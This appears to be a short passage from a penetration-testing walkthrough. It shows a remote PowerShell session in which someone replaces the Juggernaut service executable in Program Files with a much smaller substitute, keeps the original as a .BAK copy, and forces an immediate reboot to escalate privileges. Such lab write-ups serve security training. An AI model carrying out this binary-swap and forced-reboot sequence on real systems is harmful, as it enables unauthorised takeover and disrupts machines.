 PS C:\temp> move C:\temp\Juggernaut.exe "C:\Program Files\Juggernaut"
move C:\temp\Juggernaut.exe "C:\Program Files\Juggernaut"
PS C:\temp> cmd.exe /c dir "C:\program files\juggernaut"
cmd.exe /c dir "C:\program files\juggernaut"
 Volume in drive C has no label.
 Volume Serial Number is 7EA7-8DF6
 Directory of C:\program files\juggernaut
2022-06-21  12:25 AM    <DIR>          .
2022-06-21  12:25 AM    <DIR>          ..
2022-06-20  08:10 PM    <DIR>          bin
2022-06-20  08:11 PM                32 Juggernaut.bat
2022-06-21  12:15 AM             7,168 Juggernaut.exe
2022-06-20  08:54 PM           759,176 Juggernaut.exe.BAK
2019-03-19  12:44 AM           164,864 Juggs.dll
2022-06-20  08:10 PM                 0 README.txt
2022-06-20  08:10 PM    <DIR>          test
               5 File(s)        931,240 bytes
               4 Dir(s)  43,873,443,840 bytes free
PS C:\temp> shutdown /r /t 0 /f
shutdown /r /t 0 /f
C:\temp>┌──(root💀kali)-[/opt/Juggernaut/Windows10]
└─#